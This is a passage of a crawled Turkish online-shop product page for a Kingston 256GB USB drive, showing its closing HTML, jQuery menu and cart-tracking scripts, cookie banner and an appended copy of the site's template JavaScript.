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"/></a></div></div></div>            </ul>
        </div>
   </div>
</div>
</div>




<div class="ontops"><a href="javascript:void(0);" class="jumtop" onclick="scrollTopAnimated()"><i class="fas fa-arrow-alt-circle-up"></i></a></div>
<script src="templates/awacs/temp.js?ref=1674"></script>

<script src="../../include/imod/core/comments/js/core.js"></script><script>
      AOS.init({
        easing: 'ease-out-back',
        duration: 1000
      });
    </script><script type="text/javascript" src="include/imod/core/siparisform/siparis.js?ref=8835" type="text/javascript"></script>
                 <script>
                           $('#taksit_hesapla').on('click', function(){
                                    var fiyat = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_deger').text();
                                    var birim = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_kur').text();
                                    var urunid = $('#taksit_hesapla').attr('data-urun');
                                    var f2 = fiyat.replace(",", "");
                                    $.fancybox({
                                        autoSize: true,
                                        fitToView: false, // images won't be scaled to fit to browser's height
                                        maxWidth: '90%',
                                        maxHeight: '400',
                                        href: 'include/ajaxLib.php?act=paytrtaksit&tutar='+f2+'&birim='+birim+'&urun='+urunid,
                                        type: 'iframe'
                                    });
                                });</script> <script>
        document.getElementById('basketter').addEventListener('click', function() {
            // Sepete ekleme butonuna tıklandığında dataLayer'a bir event gönder
         var adet = $(".urunSepeteEkleAdet").val();
         console.log(adet);
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({
                'event': 'addToCart',
                'ecommerce': {
                    'currencyCode': 'TRY', // Para birimi kodu, uygun şekilde değiştirin
                    'add': {
                        'products': [{
                            'name': '256GB USB3.2 Gen1 DTKN/256GB DT Kyson KINGSTON', // Ürün adı
                            'id': 'ABAB6KIN0005', // Ürün ID'si
                            'price': '968.2618', // Ürün fiyatı
                            'quantity': adet // Ürün miktarı
                        }]
                    }
                }
            });
        });
    </script>
<div class="rozet_whatsapp">
                            <a href="https://api.whatsapp.com/send?phone=905325154039&text=Merhabalar. Sitenizle ilgileniyorum bana yardımcı olabilir misiniz? https://www.citybilisim.com" target="_blank">
                                <span>
                                    <svg class="chat" xmlns="http://www.w3.org/2000/svg" width="128" height="128" enable-background="new 0 0 128 128" viewBox="0 0 128 128"><path fill="#3B97D3" d="M82,82v4c0,3.3-2.7,6-6,6H40.4H39L38,92.8l-13,10V96v-4h-4h-4c-3.3,0-6-2.7-6-6V44c0-3.3,2.7-6,6-6h23v-4H17  c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h4v15l19.4-15H76c5.5,0,10-4.5,10-10v-4H82z"/><path fill="#2C3E50" d="M111,22c3.3,0,6,2.7,6,6v42c0,3.3-2.7,6-6,6h-4h-4v4v6.9l-13-10L89,76h-1.4H52c-3.3,0-6-2.7-6-6V28  c0-3.3,2.7-6,6-6H111 M111,18H52c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h35.6L107,95V80h4c5.5,0,10-4.5,10-10V28  C121,22.5,116.5,18,111,18L111,18z"/></svg>
                                    <p>Size yardımcı olmamızı ister misiniz?</p>
                        </span>
                        <svg class="ws" xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 24 24" viewBox="0 0 24 24"><path fill="#eceff1" d="m20.52 3.449c-2.28-2.204-5.28-3.449-8.475-3.449-9.17 0-14.928 9.935-10.349 17.838l-1.696 6.162 6.335-1.652c2.76 1.491 5.021 1.359 5.716 1.447 10.633 0 15.926-12.864 8.454-20.307z"/><path fill="#4caf50" d="m12.067 21.751-.006-.001h-.016c-3.182 0-5.215-1.507-5.415-1.594l-3.75.975 1.005-3.645-.239-.375c-.99-1.576-1.516-3.391-1.516-5.26 0-8.793 10.745-13.19 16.963-6.975 6.203 6.15 1.848 16.875-7.026 16.875z"/><path fill="#fafafa" d="m17.507 14.307-.009.075c-.301-.15-1.767-.867-2.04-.966-.613-.227-.44-.036-1.617 1.312-.175.195-.349.21-.646.075-.3-.15-1.263-.465-2.403-1.485-.888-.795-1.484-1.77-1.66-2.07-.293-.506.32-.578.878-1.634.1-.21.049-.375-.025-.524-.075-.15-.672-1.62-.922-2.206-.24-.584-.487-.51-.672-.51-.576-.05-.997-.042-1.368.344-1.614 1.774-1.207 3.604.174 5.55 2.714 3.552 4.16 4.206 6.804 5.114.714.227 1.365.195 1.88.121.574-.091 1.767-.721 2.016-1.426.255-.705.255-1.29.18-1.425-.074-.135-.27-.21-.57-.345z"/></svg>
                            </a>
                        </div> <script>
	$(function() {
		if ($.cookie('onay') == null || $.cookie('onay') == undefined) {
		$.cookie('onay', "true", {expires: 1});
		$("div.metin").fadeIn();
		 }
		if (localStorage.getItem("uyariMetin") != 1) {
			$("div.metin").fadeIn();
		}
		if (localStorage.getItem("uyariMetin") > 0) {
			$("div.metin").hide();
		}
		$('body').on('click', 'div.metin', function() {
			$("div.metin").fadeOut();
			localStorage.setItem("uyariMetin",1);
		});
	});
</script>
 <div class="metin" style="display: block;">
	<span class="kapats">X</span>
	<p>Alışveriş deneyiminizi iyileştirmek için yasal düzenlemelere uygun çerezler (cookies) kullanıyoruz.</p>
	<p>Detaylı bilgiye <b><a href="ic/gizlilik-ve-kullanim-sartlari" target="_blank" title="Aydınlatma Metni">Aydınlatma Metni</a></b> sayfamızdan erişebilirsiniz.</p>
</div>
<script type="text/javascript" src="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.js?refx=7489" type="text/javascript"></script> <script>
$('.stepOpen').on("mouseover", function() {
    $('#stepLeft').html('');
    $('#stepRight').html('');
    
    $('.openwrap').fadeIn();
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step1listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
                $('#stepLeft').html(cevap.step1);
                $('#stepRight').html(cevap.step2);
                $('#catTitle').html(cevap.title);
                $('.softLink').html(cevap.softLink);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('body').on('click', '.stepOpen2', function(event) { 
    
    $('#stepRight').html('');
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step2listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
               
                $('#stepRight').html(cevap.step2);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('.stepClose').on("mouseover", function() {
    $(".openwrap").fadeOut();
});
$('.opener').on("mouseleave", function() {
    $(".openwrap").fadeOut();
});
</script>
<iframe src='update.php' style='display:none;' width='1' height='1'></iframe><script src="tracker/live_visitors.php?js=1"></script></body>
</html><div style="display: flex; float: left; width: 100%; position: relative; padding:18px; z-index: 9999999999999999999; text-align: center; align-items: center; justify-content: center; font-family: 'Rubik', sans-serif; font-size: 0.76em;"><a href="https://www.imagaza.net/" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı"><svg version="1.1" style="width:125px;" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-341.5 0 937.5 124" enable-background="new -341.5 0 937.5 124" xml:space="preserve">
<g>
	<path fill="#3C3C3B" d="M156.46,83.43c0,1.915-1.568,3.484-3.482,3.484h-7.622c-1.916,0-3.482-1.568-3.482-3.484V45.392
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.566,3.482,3.482V83.43z"/>
	<path fill="#3C3C3B" d="M156.46,35.129c0,1.914-1.568,3.482-3.482,3.482h-7.622c-1.916,0-3.482-1.567-3.482-3.482V33.61
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M368.358,35.129c0,1.914-1.564,3.482-3.482,3.482h-25.911c-1.915,0-3.483-1.567-3.483-3.482V33.61
		c0-1.916,1.566-3.482,3.483-3.482h25.911c1.917,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M244.37,83.43c0,1.915-1.567,3.484-3.483,3.484h-7.164c-1.915,0-3.483-1.568-3.483-3.484V58.082
		c0-1.914-0.798-2.134-1.772-0.483l-15.57,26.317c-0.976,1.648-3.341,2.999-5.257,2.999h-3.94c-1.915,0-4.281-1.349-5.259-2.997
		L182.83,57.594c-0.977-1.647-1.775-2.995-1.775-2.995c-0.001,0.001-0.001,1.568-0.001,3.483V83.43c0,1.915-1.569,3.484-3.483,3.484
		h-7.164c-1.915,0-3.483-1.568-3.483-3.484V45.392c0-1.916,1.568-3.482,3.483-3.482h15.227c1.916,0,4.259,1.362,5.207,3.026
		l13.07,22.95c0.947,1.665,2.495,1.663,3.439-0.004l12.992-22.94c0.944-1.668,3.283-3.031,5.197-3.031h15.349
		c1.916,0,3.483,1.566,3.483,3.482L244.37,83.43L244.37,83.43z"/>
	<path fill="#3C3C3B" d="M318.307,83.898c0.959,1.658,0.178,3.016-1.739,3.016h-9.19c-1.914,0-4.254-1.365-5.197-3.033l-1.086-1.915
		c-0.943-1.669-3.278-3.032-5.196-3.032h-22.469c-1.915,0-4.219,1.383-5.12,3.074l-0.978,1.832
		c-0.899,1.691-3.205,3.074-5.119,3.074h-9.258c-1.915,0-2.706-1.362-1.758-3.026l22.192-38.953
		c0.949-1.664,3.292-3.026,5.207-3.026h11.939c1.916,0,4.267,1.357,5.226,3.015L318.307,83.898z M290.469,69.251
		c1.915,0,2.719-1.368,1.784-3.041l-6.025-10.793c-0.934-1.671-2.443-1.663-3.358,0.02l-5.835,10.754
		c-0.914,1.684-0.093,3.06,1.821,3.06H290.469z"/>
	<path fill="#3C3C3B" d="M384.367,73.896c0,6.017-1.854,9.878-5.559,11.578c-2.838,1.309-8.787,1.962-17.856,1.962h-17.466
		c-6.805,0-11.773-0.983-14.915-2.944c-3.967-2.529-5.949-6.976-5.949-13.344v-13.41c0-6.366,1.977-10.813,5.945-13.344
		c3.134-1.961,8.103-2.943,14.896-2.943h21.822c7.625,0,12.81,1.308,15.555,3.924c2.131,2.005,3.199,5.494,3.199,10.465v1.439
		h-14.258c0-2.18-0.721-3.619-2.158-4.315c-0.999-0.481-2.718-0.721-5.156-0.721h-15.73c-3.7,0-6.161,0.633-7.376,1.897
		c-1.219,1.265-1.829,3.75-1.829,7.457v5.624c0,3.751,0.61,6.247,1.833,7.489c1.221,1.244,3.688,1.865,7.392,1.865h15.501
		c2.313,0,4.012-0.24,5.104-0.721c1.658-0.74,2.486-2.135,2.486-4.187l-0.065-1.308h-17.989v-9.288h32.574L384.367,73.896
		L384.367,73.896z"/>
	<path fill="#3C3C3B" d="M457.257,83.898c0.96,1.658,0.178,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.195-3.033l-1.085-1.915
		c-0.943-1.669-3.279-3.032-5.195-3.032H412.38c-1.915,0-4.219,1.383-5.119,3.074l-0.978,1.83c-0.9,1.693-3.203,3.076-5.119,3.076
		h-9.261c-1.914,0-2.704-1.362-1.758-3.026l22.193-38.953c0.945-1.664,3.29-3.026,5.205-3.026h11.942
		c1.915,0,4.265,1.357,5.225,3.015L457.257,83.898z M429.418,69.251c1.917,0,2.721-1.368,1.787-3.041l-6.024-10.793
		c-0.934-1.671-2.445-1.663-3.359,0.02l-5.835,10.754c-0.913,1.684-0.095,3.06,1.822,3.06H429.418z"/>
	<path fill="#3C3C3B" d="M520.975,83.43c0,1.915-1.566,3.484-3.483,3.484H468.27c-1.915,0-3.482-1.568-3.482-3.484v-3.828
		c0-1.914,1.29-4.371,2.87-5.456l28.206-19.403c1.579-1.085,2.869-1.974,2.869-1.975c0,0-1.566,0-3.481,0h-26.07
		c-1.916,0-3.482-1.567-3.482-3.482v-3.893c0-1.916,1.565-3.482,3.482-3.482h47.526c1.915,0,3.483,1.566,3.483,3.482v3.744
		c0,1.915-1.291,4.371-2.871,5.456l-28.233,19.422c-1.579,1.087-2.849,2.004-2.826,2.041c0.023,0.036,1.613,0.065,3.528,0.065
		h27.704c1.916,0,3.483,1.568,3.483,3.483L520.975,83.43L520.975,83.43z"/>
	<path fill="#3C3C3B" d="M595.59,83.898c0.96,1.658,0.177,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.196-3.033l-1.085-1.915
		c-0.944-1.669-3.28-3.032-5.196-3.032H550.71c-1.914,0-4.219,1.383-5.12,3.074l-0.976,1.832c-0.901,1.691-3.205,3.074-5.121,3.074
		h-9.26c-1.915,0-2.705-1.362-1.759-3.026l22.195-38.953c0.947-1.664,3.29-3.026,5.205-3.026h11.944
		c1.914,0,4.266,1.357,5.225,3.015L595.59,83.898z M567.751,69.251c1.916,0,2.721-1.368,1.786-3.041l-6.022-10.793
		c-0.936-1.671-2.446-1.663-3.359,0.02l-5.837,10.754c-0.911,1.684-0.094,3.06,1.822,3.06H567.751z"/>
</g>
<path fill="#262626" d="M-337.598,38.244c2.709-0.452,6.256-0.839,10.771-0.839c5.547,0,9.61,1.29,12.19,3.612
	c2.387,2.064,3.806,5.224,3.806,9.094c0,3.935-1.161,7.03-3.354,9.288c-2.967,3.161-7.804,4.772-13.287,4.772
	c-1.677,0-3.225-0.064-4.515-0.387V81.2h-5.611V38.244z M-331.987,59.206c1.226,0.322,2.773,0.452,4.644,0.452
	c6.772,0,10.9-3.29,10.9-9.288c0-5.74-4.063-8.514-10.255-8.514c-2.451,0-4.321,0.193-5.289,0.451V59.206z"/>
<path fill="#262626" d="M-276.839,65.334c0,11.545-7.998,16.576-15.544,16.576c-8.449,0-14.963-6.192-14.963-16.061
	c0-10.449,6.836-16.576,15.479-16.576C-282.902,49.273-276.839,55.788-276.839,65.334z M-301.607,65.656
	c0,6.836,3.935,11.996,9.481,11.996c5.418,0,9.481-5.096,9.481-12.125c0-5.289-2.644-11.997-9.352-11.997
	S-301.607,59.722-301.607,65.656z"/>
<path fill="#262626" d="M-267.873,49.983l4.128,15.867c0.903,3.482,1.742,6.707,2.322,9.933h0.193
	c0.709-3.16,1.741-6.515,2.773-9.868l5.095-15.931h4.773l4.837,15.609c1.161,3.74,2.064,7.03,2.773,10.19h0.194
	c0.516-3.16,1.354-6.45,2.386-10.126l4.45-15.673h5.612L-238.397,81.2h-5.16l-4.772-14.899c-1.097-3.482-2-6.579-2.774-10.255
	h-0.129c-0.774,3.741-1.741,6.966-2.838,10.32l-5.031,14.835h-5.16l-9.417-31.217H-267.873z"/>
<path fill="#262626" d="M-220.143,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-220.143z M-203.502,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-203.502z"/>
<path fill="#262626" d="M-190.989,59.722c0-3.677-0.064-6.837-0.258-9.739h4.967l0.193,6.127h0.258
	c1.419-4.193,4.837-6.837,8.643-6.837c0.645,0,1.097,0.064,1.612,0.193v5.354c-0.581-0.129-1.161-0.194-1.935-0.194
	c-3.999,0-6.836,3.032-7.611,7.289c-0.129,0.774-0.258,1.677-0.258,2.645V81.2h-5.611V59.722z"/>
<path fill="#262626" d="M-167.383,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-167.383z M-150.741,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-150.741z"/>
<path fill="#262626" d="M-111.268,35.406v37.732c0,2.773,0.064,5.935,0.258,8.063h-5.095l-0.258-5.418h-0.129
	c-1.741,3.483-5.547,6.128-10.642,6.128c-7.546,0-13.351-6.386-13.351-15.867c-0.065-10.384,6.385-16.77,13.996-16.77
	c4.773,0,7.998,2.257,9.417,4.773h0.129V35.406H-111.268z M-116.944,62.689c0-0.71-0.064-1.677-0.258-2.387
	c-0.838-3.612-3.934-6.579-8.191-6.579c-5.87,0-9.353,5.16-9.353,12.062c0,6.32,3.096,11.545,9.223,11.545
	c3.806,0,7.289-2.516,8.32-6.771c0.194-0.775,0.258-1.549,0.258-2.451V62.689z"/>
<path fill="#262626" d="M-88.436,81.2c0.129-2.128,0.258-5.289,0.258-8.063V35.406h5.611v19.608h0.129
	c2-3.483,5.611-5.74,10.643-5.74c7.74,0,13.222,6.45,13.158,15.932c0,11.158-7.03,16.705-13.997,16.705
	c-4.515,0-8.126-1.742-10.449-5.87h-0.193l-0.258,5.16H-88.436z M-82.566,68.688c0,0.709,0.129,1.419,0.258,2.064
	c1.097,3.934,4.386,6.643,8.514,6.643c5.934,0,9.481-4.838,9.481-11.996c0-6.257-3.225-11.61-9.288-11.61
	c-3.87,0-7.482,2.645-8.643,6.966c-0.129,0.645-0.322,1.419-0.322,2.322V68.688z"/>
<path fill="#262626" d="M-49.865,49.983l6.837,18.447c0.709,2.063,1.483,4.515,2,6.385h0.129c0.581-1.87,1.226-4.256,2-6.514
	l6.192-18.318h5.999l-8.514,22.251c-4.063,10.707-6.837,16.189-10.707,19.544c-2.773,2.45-5.547,3.418-6.966,3.676l-1.419-4.772
	c1.419-0.451,3.29-1.354,4.967-2.773c1.548-1.226,3.483-3.418,4.773-6.32c0.258-0.581,0.451-1.033,0.451-1.355
	s-0.129-0.773-0.387-1.483l-11.545-28.766H-49.865z"/>
<path fill="none" d="M44.167,53.252c-0.391-0.305-0.24-0.164,0.059,0.073C44.206,53.304,44.189,53.276,44.167,53.252z"/>
<path fill="none" d="M44.44,53.491c0.101,0.079,0.203,0.152,0.308,0.222c-0.144-0.117-0.238-0.188-0.338-0.271
	C44.42,53.46,44.429,53.474,44.44,53.491z"/>
<path fill="#336ED0" d="M111.718,65.886c0-5.916-4.938-10.851-10.849-10.851c-14.209,0-28.419,0-42.628,0
	c-3.259,0-6.567,0.103-9.833-0.064c-0.308-0.091-1.606-0.305-2.377-0.493c-0.333-0.179-0.66-0.374-0.981-0.572
	c-0.155-0.145-0.319-0.284-0.472-0.431c-0.17-0.168-0.328-0.348-0.485-0.524c-0.269-0.434-0.535-0.938-0.745-1.354
	c-1.641-4.703-3.354-9.378-5.138-14.029c-1.512-3.948-2.958-8.053-4.938-11.792c-2.052-3.888-5.283-7.008-8.901-9.422
	c-3.25-2.175-7.585-3.362-11.489-3.362c-6.836,0-13.667,0-20.499,0c-5.917,0-10.856,4.938-10.856,10.853s4.939,10.853,10.856,10.853
	c6.01,0,12.02,0,18.03,0c0.719,0,1.44,0,2.159,0c0.083,0.041,0.162,0.078,0.249,0.118c0.314,0.262,0.741,0.611,1.107,0.947
	c0.096,0.129,0.186,0.257,0.256,0.362c0.231,0.374,0.904,1.828,0.972,1.895c3.157,7.817,5.59,15.931,8.97,23.641
	c4.446,10.146,15.518,15.083,26.055,15.083c16.894,0,33.789,0,50.685,0C106.781,76.736,111.718,71.799,111.718,65.886z
	 M44.748,53.713c-0.105-0.07-0.208-0.143-0.308-0.222c-0.011-0.015-0.02-0.029-0.03-0.047C44.51,53.525,44.604,53.596,44.748,53.713
	z M44.167,53.252c0.022,0.024,0.039,0.049,0.059,0.073C43.927,53.088,43.776,52.947,44.167,53.252z"/>
<circle fill="#336ED0" cx="49.251" cy="97.522" r="13.681"/>
<circle fill="#336ED0" cx="88.097" cy="97.522" r="13.676"/>
</svg>
</a></div><!--Page generated in 0.2034 seconds.-->

--- FILE ---
content_type: application/javascript
request_url: https://www.citybilisim.com/templates/awacs/temp.js?ref=1674
body_size: 1203
content:
$('body').on('submit', '#ebulten_form', function(event) { 
  
     $.post('../include/ajaxLib.php?act=ebulten_insert',$('#ebulten_form').serialize(),function(cevap){ 
            
            if(cevap) {

                swal(cevap);
            }
     }); 
});


$('#iopen').click(function() {
      $('#imobile').css("left","0px");
      $('#iclose').css("left","300px");
      $('.overback').fadeIn();
    
  });
  $('#iclose, .overback').click(function() {
      $('#imobile').css("left","-300px");
      $('#iclose').css("left","-300px");
      $('.overback').fadeOut();
    
  });

 $('.backtomain').click(function() {
   
      $('.sub1').slideUp();
      $('.sub2').slideUp();
      $('.sub3').slideUp();
      $('.sub4').slideUp();
       $('#user_area').slideDown();
      $('.step1 ').slideDown();

   
  });


$('.click1').click(function() {
   var catid = $(this).attr('data-catid');
      $('#user_area').slideUp();
      $('.sub1').slideUp();
      $('.step1').slideUp();
      $('#mainsub'+catid).slideDown();
      $('#mainsub'+catid+' > .sub1').show();
  });



   $('.click2').click(function() {
   var catid = $(this).attr('data-catid');
      $('.sub2').slideUp();
      $('#subiki'+catid+' > .sub2').show();
  });

  $('.click3').click(function() {
       var catid = $(this).attr('data-catid');
      $('.sub3').slideUp();
      $('#sub'+catid).css("display","block !important").show();

      // console.log($('#sub'+catid).css("display","block !important").show());
  });



$('.set1').click(function() {
   var catid = $(this).attr('data-catid');
      $('.set1').removeClass('active');
      $(this).addClass('active');
      $('#verticalmenu .st1').slideUp();
      // $('#verticalmenu .step1').slideUp();
      $('#anasub'+catid).slideDown();
      $('#anasub'+catid+' > .st1').show();

  });

$('.set2').click(function() {
   var catid = $(this).attr('data-catid');
      $('.set2').removeClass('active');
      $(this).addClass('active');
      $('#verticalmenu .st2').slideUp();
      $('#verticalmenu  #altiki'+catid+' > .st2').show();
  });

  $('.set3').click(function() {
       var catid = $(this).attr('data-catid');
        $('.set3').removeClass('active');
      $(this).addClass('active');
      $('#verticalmenu  .st3').slideUp();
      $('#verticalmenu  #alt'+catid).css("display","block !important").show();

      // console.log($('#sub'+catid).css("display","block !important").show());
  });



 $("#baby_header").sticky({ topSpacing: 0 });

    $(window).scroll(function() {    // this will work when your window scrolled.
      var height = $(window).scrollTop();  //getting the scrolling height of window
      var width = $(window).width()

      if(width > 1024) {
            if(height  >= 200) {
        $('#baby_header').fadeIn();
            
          } else{
            $('#baby_header').fadeOut();

          }
      } else {

      }
      


    // console.log($(window).scrollTop());
   });   

        $('body').on('click', '#open_search_win', function(event) { 
            $('#search_win').slideDown();
        });

         $('body').on('click', '.search_close_win', function(event) { 
            $('#search_win').slideUp();
